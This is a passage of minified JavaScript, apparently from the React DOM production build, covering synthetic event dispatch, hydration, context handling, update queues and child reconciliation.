pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function vl(e,n){hl.set(e,n),Q(n,[e])}for(var yl=0;yl<gl.length;yl++){var bl=gl[yl];vl(bl.toLowerCase(),"on"+(bl[0].toUpperCase()+bl.slice(1)))}vl(fl,"onAnimationEnd"),vl(dl,"onAnimationIteration"),vl(pl,"onAnimationStart"),vl("dblclick","onDoubleClick"),vl("focusin","onFocus"),vl("focusout","onBlur"),vl(ml,"onTransitionEnd"),K("onMouseEnter",["mouseout","mouseover"]),K("onMouseLeave",["mouseout","mouseover"]),K("onPointerEnter",["pointerout","pointerover"]),K("onPointerLeave",["pointerout","pointerover"]),Q("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Q("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Q("onBeforeInput",["compositionend","keypress","textInput","paste"]),Q("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Q("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Q("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var wl="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),kl=new Set("cancel close invalid load scroll toggle".split(" ").concat(wl));function Sl(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,function(e,n,t,r,l,a,o,i,u){if(Nn.apply(this,arguments),Sn){if(!Sn)throw Error(B(198));var s=_n;Sn=!1,_n=null,xn||(xn=!0,En=s)}}(r,n,void 0,e),e.currentTarget=null}function _l(e,n){n=!!(4&n);for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var a=void 0;if(n)for(var o=r.length-1;0<=o;o--){var i=r[o],u=i.instance,s=i.currentTarget;if(i=i.listener,u!==a&&l.isPropagationStopped())break e;Sl(l,i,s),a=u}else for(o=0;o<r.length;o++){if(u=(i=r[o]).instance,s=i.currentTarget,i=i.listener,u!==a&&l.isPropagationStopped())break e;Sl(l,i,s),a=u}}}if(xn)throw e=En,xn=!1,En=null,e}function xl(e,n){var t=n[ea];void 0===t&&(t=n[ea]=new Set);var r=e+"__bubble";t.has(r)||(Pl(n,e,2,!1),t.add(r))}function El(e,n,t){var r=0;n&&(r|=4),Pl(t,e,r,n)}var Cl="_reactListening"+Math.random().toString(36).slice(2);function Nl(e){if(!e[Cl]){e[Cl]=!0,W.forEach((function(n){"selectionchange"!==n&&(kl.has(n)||El(n,!1,e),El(n,!0,e))}));var n=9===e.nodeType?e:e.ownerDocument;null===n||n[Cl]||(n[Cl]=!0,El("selectionchange",!1,n))}}function Pl(e,n,t,r){switch(Dt(n)){case 1:var l=Tt;break;case 4:l=Mt;break;default:l=Ft}t=l.bind(null,n,t,e),l=void 0,!bn||"touchstart"!==n&&"touchmove"!==n&&"wheel"!==n||(l=!0),r?void 0!==l?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):void 0!==l?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function zl(e,n,t,r,l){var a=r;if(!(1&n||2&n||null===r))e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var i=r.stateNode.containerInfo;if(i===l||8===i.nodeType&&i.parentNode===l)break;if(4===o)for(o=r.return;null!==o;){var u=o.tag;if((3===u||4===u)&&((u=o.stateNode.containerInfo)===l||8===u.nodeType&&u.parentNode===l))return;o=o.return}for(;null!==i;){if(null===(o=ra(i)))return;if(5===(u=o.tag)||6===u){r=a=o;continue e}i=i.parentNode}}r=r.return}vn((function(){var r=a,l=on(t),o=[];e:{var i=hl.get(e);if(void 0!==i){var u=Yt,s=e;switch(e){case"keypress":if(0===jt(t))break e;case"keydown":case"keyup":u=dr;break;case"focusin":s="focus",u=nr;break;case"focusout":s="blur",u=nr;break;case"beforeblur":case"afterblur":u=nr;break;case"click":if(2===t.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=Jt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=er;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=mr;break;case fl:case dl:case pl:u=tr;break;case ml:u=hr;break;case"scroll":u=Gt;break;case"wheel":u=vr;break;case"copy":case"cut":case"paste":u=lr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=pr}var c=!!(4&n),f=!c&&"scroll"===e,d=c?null!==i?i+"Capture":null:i;c=[];for(var p,m=r;null!==m;){var h=(p=m).stateNode;if(5===p.tag&&null!==h&&(p=h,null!==d&&(null!=(h=yn(m,d))&&c.push(Ll(m,h,p)))),f)break;m=m.return}0<c.length&&(i=new u(i,s,null,t,l),o.push({event:i,listeners:c}))}}if(!(7&n)){if(u="mouseout"===e||"pointerout"===e,(!(i="mouseover"===e||"pointerover"===e)||t===an||!(s=t.relatedTarget||t.fromElement)||!ra(s)&&!s[Jl])&&(u||i)&&(i=l.window===l?l:(i=l.ownerDocument)?i.defaultView||i.parentWindow:window,u?(u=r,null!==(s=(s=t.relatedTarget||t.toElement)?ra(s):null)&&(s!==(f=Pn(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(u=null,s=r),u!==s)){if(c=Jt,h="onMouseLeave",d="onMouseEnter",m="mouse","pointerout"!==e&&"pointerover"!==e||(c=pr,h="onPointerLeave",d="onPointerEnter",m="pointer"),f=null==u?i:aa(u),p=null==s?i:aa(s),(i=new c(h,m+"leave",u,t,l)).target=f,i.relatedTarget=p,h=null,ra(l)===r&&((c=new c(d,m+"enter",s,t,l)).target=p,c.relatedTarget=f,h=c),f=h,u&&s)e:{for(d=s,m=0,p=c=u;p;p=Ml(p))m++;for(p=0,h=d;h;h=Ml(h))p++;for(;0<m-p;)c=Ml(c),m--;for(;0<p-m;)d=Ml(d),p--;for(;m--;){if(c===d||null!==d&&c===d.alternate)break e;c=Ml(c),d=Ml(d)}c=null}else c=null;null!==u&&Fl(o,i,u,c,!1),null!==s&&null!==f&&Fl(o,f,s,c,!0)}if("select"===(u=(i=r?aa(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===u&&"file"===i.type)var g=Or;else if(zr(i))if(Dr)g=Wr;else{g=Vr;var v=Ar}else(u=i.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(g=Br);switch(g&&(g=g(e,r))?Lr(o,g,t,l):(v&&v(e,i,r),"focusout"===e&&(v=i._wrapperState)&&v.controlled&&"number"===i.type&&$e(i,"number",i.value)),v=r?aa(r):window,e){case"focusin":(zr(v)||"true"===v.contentEditable)&&(nl=v,tl=r,rl=null);break;case"focusout":rl=tl=nl=null;break;case"mousedown":ll=!0;break;case"contextmenu":case"mouseup":case"dragend":ll=!1,al(o,t,l);break;case"selectionchange":if(el)break;case"keydown":case"keyup":al(o,t,l)}var y;if(br)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Nr?Er(e,t)&&(b="onCompositionEnd"):"keydown"===e&&229===t.keyCode&&(b="onCompositionStart");b&&(Sr&&"ko"!==t.locale&&(Nr||"onCompositionStart"!==b?"onCompositionEnd"===b&&Nr&&(y=Ht()):(Ut="value"in(It=l)?It.value:It.textContent,Nr=!0)),0<(v=Tl(r,b)).length&&(b=new ar(b,e,null,t,l),o.push({event:b,listeners:v}),y?b.data=y:null!==(y=Cr(t))&&(b.data=y))),(y=kr?function(e,n){switch(e){case"compositionend":return Cr(n);case"keypress":return 32!==n.which?null:(xr=!0,_r);case"textInput":return(e=n.data)===_r&&xr?null:e;default:return null}}(e,t):function(e,n){if(Nr)return"compositionend"===e||!br&&Er(e,n)?(e=Ht(),$t=Ut=It=null,Nr=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return Sr&&"ko"!==n.locale?null:n.data}}(e,t))&&(0<(r=Tl(r,"onBeforeInput")).length&&(l=new ar("onBeforeInput","beforeinput",null,t,l),o.push({event:l,listeners:r}),l.data=y))}_l(o,n)}))}function Ll(e,n,t){return{instance:e,listener:n,currentTarget:t}}function Tl(e,n){for(var t=n+"Capture",r=[];null!==e;){var l=e,a=l.stateNode;5===l.tag&&null!==a&&(l=a,null!=(a=yn(e,t))&&r.unshift(Ll(e,a,l)),null!=(a=yn(e,n))&&r.push(Ll(e,a,l))),e=e.return}return r}function Ml(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Fl(e,n,t,r,l){for(var a=n._reactName,o=[];null!==t&&t!==r;){var i=t,u=i.alternate,s=i.stateNode;if(null!==u&&u===r)break;5===i.tag&&null!==s&&(i=s,l?null!=(u=yn(t,a))&&o.unshift(Ll(t,u,i)):l||null!=(u=yn(t,a))&&o.push(Ll(t,u,i))),t=t.return}0!==o.length&&e.push({event:n,listeners:o})}var Rl=/\r\n?/g,Ol=/\u0000|\uFFFD/g;function Dl(e){return("string"==typeof e?e:""+e).replace(Rl,"\n").replace(Ol,"")}function Il(e,n,t){if(n=Dl(n),Dl(e)!==n&&t)throw Error(B(425))}function Ul(){}var $l=null,Hl=null;function jl(e,n){return"textarea"===e||"noscript"===e||"string"==typeof n.children||"number"==typeof n.children||"object"==typeof n.dangerouslySetInnerHTML&&null!==n.dangerouslySetInnerHTML&&null!=n.dangerouslySetInnerHTML.__html}var Al="function"==typeof setTimeout?setTimeout:void 0,Vl="function"==typeof clearTimeout?clearTimeout:void 0,Bl="function"==typeof Promise?Promise:void 0,Wl="function"==typeof queueMicrotask?queueMicrotask:void 0!==Bl?function(e){return Bl.resolve(null).then(e).catch(ql)}:Al;function ql(e){setTimeout((function(){throw e}))}function Ql(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&8===l.nodeType)if("/$"===(t=l.data)){if(0===r)return e.removeChild(l),void Pt(n);r--}else"$"!==t&&"$?"!==t&&"$!"!==t||r++;t=l}while(t);Pt(n)}function Kl(e){for(;null!=e;e=e.nextSibling){var n=e.nodeType;if(1===n||3===n)break;if(8===n){if("$"===(n=e.data)||"$!"===n||"$?"===n)break;if("/$"===n)return null}}return e}function Yl(e){e=e.previousSibling;for(var n=0;e;){if(8===e.nodeType){var t=e.data;if("$"===t||"$!"===t||"$?"===t){if(0===n)return e;n--}else"/$"===t&&n++}e=e.previousSibling}return null}var Xl=Math.random().toString(36).slice(2),Gl="__reactFiber$"+Xl,Zl="__reactProps$"+Xl,Jl="__reactContainer$"+Xl,ea="__reactEvents$"+Xl,na="__reactListeners$"+Xl,ta="__reactHandles$"+Xl;function ra(e){var n=e[Gl];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Jl]||t[Gl]){if(t=n.alternate,null!==n.child||null!==t&&null!==t.child)for(e=Yl(e);null!==e;){if(t=e[Gl])return t;e=Yl(e)}return n}t=(e=t).parentNode}return null}function la(e){return!(e=e[Gl]||e[Jl])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function aa(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(B(33))}function oa(e){return e[Zl]||null}var ia=[],ua=-1;function sa(e){return{current:e}}function ca(e){0>ua||(e.current=ia[ua],ia[ua]=null,ua--)}function fa(e,n){ua++,ia[ua]=e.current,e.current=n}var da={},pa=sa(da),ma=sa(!1),ha=da;function ga(e,n){var t=e.type.contextTypes;if(!t)return da;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l,a={};for(l in t)a[l]=n[l];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=a),a}function va(e){return null!=(e=e.childContextTypes)}function ya(){ca(ma),ca(pa)}function ba(e,n,t){if(pa.current!==da)throw Error(B(168));fa(pa,n),fa(ma,t)}function wa(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,"function"!=typeof r.getChildContext)return t;for(var l in r=r.getChildContext())if(!(l in n))throw Error(B(108,Pe(e)||"Unknown",l));return Se({},t,r)}function ka(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||da,ha=pa.current,fa(pa,e),fa(ma,ma.current),!0}function Sa(e,n,t){var r=e.stateNode;if(!r)throw Error(B(169));t?(e=wa(e,n,ha),r.__reactInternalMemoizedMergedChildContext=e,ca(ma),ca(pa),fa(pa,e)):ca(ma),fa(ma,t)}var _a=null,xa=!1,Ea=!1;function Ca(e){null===_a?_a=[e]:_a.push(e)}function Na(){if(!Ea&&null!==_a){Ea=!0;var e=0,n=at;try{var t=_a;for(at=1;e<t.length;e++){var r=t[e];do{r=r(!0)}while(null!==r)}_a=null,xa=!1}catch(l){throw null!==_a&&(_a=_a.slice(e+1)),Fn($n,Na),l}finally{at=n,Ea=!1}}return null}var Pa=[],za=0,La=null,Ta=0,Ma=[],Fa=0,Ra=null,Oa=1,Da="";function Ia(e,n){Pa[za++]=Ta,Pa[za++]=La,La=e,Ta=n}function Ua(e,n,t){Ma[Fa++]=Oa,Ma[Fa++]=Da,Ma[Fa++]=Ra,Ra=e;var r=Oa;e=Da;var l=32-qn(r)-1;r&=~(1<<l),t+=1;var a=32-qn(n)+l;if(30<a){var o=l-l%5;a=(r&(1<<o)-1).toString(32),r>>=o,l-=o,Oa=1<<32-qn(n)+l|t<<l|r,Da=a+e}else Oa=1<<a|t<<l|r,Da=e}function $a(e){null!==e.return&&(Ia(e,1),Ua(e,1,0))}function Ha(e){for(;e===La;)La=Pa[--za],Pa[za]=null,Ta=Pa[--za],Pa[za]=null;for(;e===Ra;)Ra=Ma[--Fa],Ma[Fa]=null,Da=Ma[--Fa],Ma[Fa]=null,Oa=Ma[--Fa],Ma[Fa]=null}var ja=null,Aa=null,Va=!1,Ba=null;function Wa(e,n){var t=vc(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,null===(n=e.deletions)?(e.deletions=[t],e.flags|=16):n.push(t)}function qa(e,n){switch(e.tag){case 5:var t=e.type;return null!==(n=1!==n.nodeType||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n)&&(e.stateNode=n,ja=e,Aa=Kl(n.firstChild),!0);case 6:return null!==(n=""===e.pendingProps||3!==n.nodeType?null:n)&&(e.stateNode=n,ja=e,Aa=null,!0);case 13:return null!==(n=8!==n.nodeType?null:n)&&(t=null!==Ra?{id:Oa,overflow:Da}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},(t=vc(18,null,null,0)).stateNode=n,t.return=e,e.child=t,ja=e,Aa=null,!0);default:return!1}}function Qa(e){return!(!(1&e.mode)||128&e.flags)}function Ka(e){if(Va){var n=Aa;if(n){var t=n;if(!qa(e,n)){if(Qa(e))throw Error(B(418));n=Kl(t.nextSibling);var r=ja;n&&qa(e,n)?Wa(r,t):(e.flags=-4097&e.flags|2,Va=!1,ja=e)}}else{if(Qa(e))throw Error(B(418));e.flags=-4097&e.flags|2,Va=!1,ja=e}}}function Ya(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;ja=e}function Xa(e){if(e!==ja)return!1;if(!Va)return Ya(e),Va=!0,!1;var n;if((n=3!==e.tag)&&!(n=5!==e.tag)&&(n="head"!==(n=e.type)&&"body"!==n&&!jl(e.type,e.memoizedProps)),n&&(n=Aa)){if(Qa(e))throw Ga(),Error(B(418));for(;n;)Wa(e,n),n=Kl(n.nextSibling)}if(Ya(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(B(317));e:{for(e=e.nextSibling,n=0;e;){if(8===e.nodeType){var t=e.data;if("/$"===t){if(0===n){Aa=Kl(e.nextSibling);break e}n--}else"$"!==t&&"$!"!==t&&"$?"!==t||n++}e=e.nextSibling}Aa=null}}else Aa=ja?Kl(e.stateNode.nextSibling):null;return!0}function Ga(){for(var e=Aa;e;)e=Kl(e.nextSibling)}function Za(){Aa=ja=null,Va=!1}function Ja(e){null===Ba?Ba=[e]:Ba.push(e)}var eo=ae.ReactCurrentBatchConfig;function no(e,n){if(e&&e.defaultProps){for(var t in n=Se({},n),e=e.defaultProps)void 0===n[t]&&(n[t]=e[t]);return n}return n}var to=sa(null),ro=null,lo=null,ao=null;function oo(){ao=lo=ro=null}function io(e){var n=to.current;ca(to),e._currentValue=n}function uo(e,n,t){for(;null!==e;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,null!==r&&(r.childLanes|=n)):null!==r&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function so(e,n){ro=e,ao=lo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(!!(e.lanes&n)&&(au=!0),e.firstContext=null)}function co(e){var n=e._currentValue;if(ao!==e)if(e={context:e,memoizedValue:n,next:null},null===lo){if(null===ro)throw Error(B(308));lo=e,ro.dependencies={lanes:0,firstContext:e}}else lo=lo.next=e;return n}var fo=null;function po(e){null===fo?fo=[e]:fo.push(e)}function mo(e,n,t,r){var l=n.interleaved;return null===l?(t.next=t,po(n)):(t.next=l.next,l.next=t),n.interleaved=t,ho(e,r)}function ho(e,n){e.lanes|=n;var t=e.alternate;for(null!==t&&(t.lanes|=n),t=e,e=e.return;null!==e;)e.childLanes|=n,null!==(t=e.alternate)&&(t.childLanes|=n),t=e,e=e.return;return 3===t.tag?t.stateNode:null}var go=!1;function vo(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function yo(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function bo(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function wo(e,n,t){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,2&ms){var l=r.pending;return null===l?n.next=n:(n.next=l.next,l.next=n),r.pending=n,ho(e,t)}return null===(l=r.interleaved)?(n.next=n,po(r)):(n.next=l.next,l.next=n),r.interleaved=n,ho(e,t)}function ko(e,n,t){if(null!==(n=n.updateQueue)&&(n=n.shared,4194240&t)){var r=n.lanes;t|=r&=e.pendingLanes,n.lanes=t,lt(e,t)}}function So(e,n){var t=e.updateQueue,r=e.alternate;if(null!==r&&t===(r=r.updateQueue)){var l=null,a=null;if(null!==(t=t.firstBaseUpdate)){do{var o={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};null===a?l=a=o:a=a.next=o,t=t.next}while(null!==t);null===a?l=a=n:a=a.next=n}else l=a=n;return t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:a,shared:r.shared,effects:r.effects},void(e.updateQueue=t)}null===(e=t.lastBaseUpdate)?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function _o(e,n,t,r){var l=e.updateQueue;go=!1;var a=l.firstBaseUpdate,o=l.lastBaseUpdate,i=l.shared.pending;if(null!==i){l.shared.pending=null;var u=i,s=u.next;u.next=null,null===o?a=s:o.next=s,o=u;var c=e.alternate;null!==c&&((i=(c=c.updateQueue).lastBaseUpdate)!==o&&(null===i?c.firstBaseUpdate=s:i.next=s,c.lastBaseUpdate=u))}if(null!==a){var f=l.baseState;for(o=0,c=s=u=null,i=a;;){var d=i.lane,p=i.eventTime;if((r&d)===d){null!==c&&(c=c.next={eventTime:p,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var m=e,h=i;switch(d=n,p=t,h.tag){case 1:if("function"==typeof(m=h.payload)){f=m.call(p,f,d);break e}f=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(d="function"==typeof(m=h.payload)?m.call(p,f,d):m))break e;f=Se({},f,d);break e;case 2:go=!0}}null!==i.callback&&0!==i.lane&&(e.flags|=64,null===(d=l.effects)?l.effects=[i]:d.push(i))}else p={eventTime:p,lane:d,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===c?(s=c=p,u=f):c=c.next=p,o|=d;if(null===(i=i.next)){if(null===(i=l.shared.pending))break;i=(d=i).next,d.next=null,l.lastBaseUpdate=d,l.shared.pending=null}}if(null===c&&(u=f),l.baseState=u,l.firstBaseUpdate=s,l.lastBaseUpdate=c,null!==(n=l.shared.interleaved)){l=n;do{o|=l.lane,l=l.next}while(l!==n)}else null===a&&(l.shared.lanes=0);Ss|=o,e.lanes=o,e.memoizedState=f}}function xo(e,n,t){if(e=n.effects,n.effects=null,null!==e)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(null!==l){if(r.callback=null,r=t,"function"!=typeof l)throw Error(B(191,l));l.call(r)}}}var Eo=(new A.Component).refs;function Co(e,n,t,r){t=null==(t=t(r,n=e.memoizedState))?n:Se({},n,t),e.memoizedState=t,0===e.lanes&&(e.updateQueue.baseState=t)}var No={isMounted:function(e){return!!(e=e._reactInternals)&&Pn(e)===e},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=Hs(),l=js(e),a=bo(r,l);a.payload=n,null!=t&&(a.callback=t),null!==(n=wo(e,a,l))&&(As(n,e,l,r),ko(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=Hs(),l=js(e),a=bo(r,l);a.tag=1,a.payload=n,null!=t&&(a.callback=t),null!==(n=wo(e,a,l))&&(As(n,e,l,r),ko(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=Hs(),r=js(e),l=bo(t,r);l.tag=2,null!=n&&(l.callback=n),null!==(n=wo(e,l,r))&&(As(n,e,r,t),ko(n,e,r))}};function Po(e,n,t,r,l,a,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,o):!n.prototype||!n.prototype.isPureReactComponent||(!Qr(t,r)||!Qr(l,a))}function zo(e,n,t){var r=!1,l=da,a=n.contextType;return"object"==typeof a&&null!==a?a=co(a):(l=va(n)?ha:pa.current,a=(r=null!=(r=n.contextTypes))?ga(e,l):da),n=new n(t,a),e.memoizedState=null!==n.state&&void 0!==n.state?n.state:null,n.updater=No,e.stateNode=n,n._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=a),n}function Lo(e,n,t,r){e=n.state,"function"==typeof n.componentWillReceiveProps&&n.componentWillReceiveProps(t,r),"function"==typeof n.UNSAFE_componentWillReceiveProps&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&No.enqueueReplaceState(n,n.state,null)}function To(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs=Eo,vo(e);var a=n.contextType;"object"==typeof a&&null!==a?l.context=co(a):(a=va(n)?ha:pa.current,l.context=ga(e,a)),l.state=e.memoizedState,"function"==typeof(a=n.getDerivedStateFromProps)&&(Co(e,n,a,t),l.state=e.memoizedState),"function"==typeof n.getDerivedStateFromProps||"function"==typeof l.getSnapshotBeforeUpdate||"function"!=typeof l.UNSAFE_componentWillMount&&"function"!=typeof l.componentWillMount||(n=l.state,"function"==typeof l.componentWillMount&&l.componentWillMount(),"function"==typeof l.UNSAFE_componentWillMount&&l.UNSAFE_componentWillMount(),n!==l.state&&No.enqueueReplaceState(l,l.state,null),_o(e,t,l,r),l.state=e.memoizedState),"function"==typeof l.componentDidMount&&(e.flags|=4194308)}function Mo(e,n,t){if(null!==(e=t.ref)&&"function"!=typeof e&&"object"!=typeof e){if(t._owner){if(t=t._owner){if(1!==t.tag)throw Error(B(309));var r=t.stateNode}if(!r)throw Error(B(147,e));var l=r,a=""+e;return null!==n&&null!==n.ref&&"function"==typeof n.ref&&n.ref._stringRef===a?n.ref:((n=function(e){var n=l.refs;n===Eo&&(n=l.refs={}),null===e?delete n[a]:n[a]=e})._stringRef=a,n)}if("string"!=typeof e)throw Error(B(284));if(!t._owner)throw Error(B(290,e))}return e}function Fo(e,n){throw e=Object.prototype.toString.call(n),Error(B(31,"[object Object]"===e?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function Ro(e){return(0,e._init)(e._payload)}function Oo(e){function n(n,t){if(e){var r=n.deletions;null===r?(n.deletions=[t],n.flags|=16):r.push(t)}}function t(t,r){if(!e)return null;for(;null!==r;)n(t,r),r=r.sibling;return null}function r(e,n){for(e=new Map;null!==n;)null!==n.key?e.set(n.key,n):e.set(n.index,n),n=n.sibling;return e}function l(e,n){return(e=bc(e,n)).index=0,e.sibling=null,e}function a(n,t,r){return n.index=r,e?null!==(r=n.alternate)?(r=r.index)<t?(n.flags|=2,t):r:(n.flags|=2,t):(n.flags|=1048576,t)}function o(n){return e&&null===n.alternate&&(n.flags|=2),n}function i(e,n,t,r){return null===n||6!==n.tag?((n=_c(t,e.mode,r)).return=e,n):((n=l(n,t)).return=e,n)}function u(e,n,t,r){var a=t.type;return a===ue?c(e,n,t.props.children,r,t.key):null!==n&&(n.elementType===a||"object"==typeof a&&null!==a&&a.$$typeof===ve&&Ro(a)===n.type)?((r=l(n,t.props)).ref=Mo(e,n,t),r.return=e,r):((r=wc(t.type,t.key,t.props,null,e.mode,r)).ref=Mo(e,n,t),r.return=e,r)}function s(e,n,t,r){return null===n||4!==n.tag||n.stateNode.containerInfo!==t.containerInfo||n.stateNode.implementation!==t.implementation?((n=xc(t,e.mode,r)).return=e,n):((n=l(n,t.children||[])).return=e,n)}function c(e,n,t,r,a){return null===n||7!==n.tag?((n=kc(t,e.mode,r,a)).return=e,n):((n=l(n,t)).return=e,n)}function f(e,n,t){if("string"==typeof n&&""!==n||"number"==typeof n)return(n=_c(""+n,e.mode,t)).return=e,n;if("object"==typeof n&&null!==n){switch(n.$$typeof){case oe:return(t=wc(n.type,n.key,n.props,null,e.mode,t)).ref=Mo(e,null,n),t.return=e,t;case ie:return(n=xc(n,e.mode,t)).return=e,n;case ve:return f(e,(0,n._init)(n._payload),t)}if(He(n)||we(n))return(n=kc(n,e.mode,t,null)).return=e,n;Fo(e,n)}return null}function d(e,n,t,r){var l=null!==n?n.key:null;if("string"==typeof t&&""!==t||"number"==typeof t)return null!==l?null:i(e,n,""+t,r);if("object"==typeof t&&null!==t){switch(t.$$typeof){case oe:return t.key===l?u(e,n,t,r):null;case ie:return t.key===l?s(e,n,t,r):null;case ve:return d(e,n,(l=t._init)(t._payload),r)}if(He(t)||we(t))return null!==l?null:c(e,n,t,r,null);Fo(e,t)}return null}function p(e,n,t,r,l){if("string"==typeof r&&""!==r||"number"==typeof r)return i(n,e=e.get(t)||null,""+r,l);if("object"==typeof r&&null!==r){switch(r.$$typeof){case oe:return u(n,e=e.get(null===r.key?t:r.key)||null,r,l);case ie:return s(n,e=e.get(null===r.key?t:r.key)||null,r,l);case ve:return p(e,n,t,(0,r._init)(r._payload),l)}if(He(r)||we(r))return c(n,e=e.get(t)||null,r,l,null);Fo(n,r)}return null}return function i(u,s,c,m){if("object"==typeof c&&null!==c&&c.type===ue&&null===c.key&&(c=c.props.children),"object"==typeof c&&null!==c){switch(c.$$typeof){case oe:e:{for(var h=c.key,g=s;null!==g;){if(g.key===h){if((h=c.type)===ue){if(7===g.tag){t(u,g.sibling),(s=l(g,c.props.children)).return=u,u=s;break e}}else if(g.elementType===h||"object"==typeof h&&null!==h&&h.$$typeof===ve&&Ro(h)===g.type){t(u,g.sibling),(s=l(g,c.props)).ref=Mo(u,g,c),s.return=u,u=s;break e}t(u,g);break}n(u,g),g=g.sibling}c.type===ue?((s=kc(c.props.children,u.mode,m,c.key)).return=u,u=s):((m=wc(c.type,c.key,c.props,null,u.mode,m)).ref=Mo(u,s,c),m.return=u,u=m)}return o(u);case ie:e:{for(g=c.key;null!==s;){if(s.key===g){if(4===s.tag&&s.stateNode.containerInfo===c.containerInfo&&s.stateNode.implementation===c.implementation){t(u,s.sibling),(s=l(s,c.children||[])).return=u,u=s;break e}t(u,s);break}n(u,s),s=s.sibling}(s=xc(c,u.mode,m)).return=u,u=s}return o(u);case ve:return i(u,s,(g=c._init)(c._payload),m)}if(He(c))return function(l,o,i,u){for(var s=null,c=null,m=o,h=o=0,g=null;null!==m&&h<i.length;h++){m.index>h?(g=m,m=null):g=m.sibling;var v=d(l,m,i[h],u);if(null===v){null===m&&(m=g);break}e&&m&&null===v.alternate&&n(l,m),o=a(v,o,h),null===c?s=v:c.sibling=v,c=v,m=g}if(h===i.length)return t(l,m),Va&&Ia(l,h),s;if(null===m){for(;h<i.length;h++)null!==(m=f(l,i[h],u))&&(o=a(m,o,h),null===c?s=m:c.sibling=m,c=m);return Va&&Ia(l,h),s}for(m=r(l,m);h<i.length;h++)null!==(g=p(m,l,h,i[h],u))&&(e&&null!==g.alternate&&m.delete(null===g.key?h:g.key),o=a(g,o,h),null===c?s=g:c.sibling=g,c=g);return e&&m.forEach((function(e){return n(l,e)})),Va&&Ia(l,h),s}(u,s,c,m);if(we(c))return function(l,o,i,u){var s=we(i);if("function"!=typeof s)throw Error(B(150));if(null==(i=s.call(i)))throw Error(B(151));for(var c=s=null,m=o,h=o=0,g=null,v=i.next();null!==m&&!v.done;h++,v=i.next()){m.index>h?(g=m,m=null):g=m.sibling;var 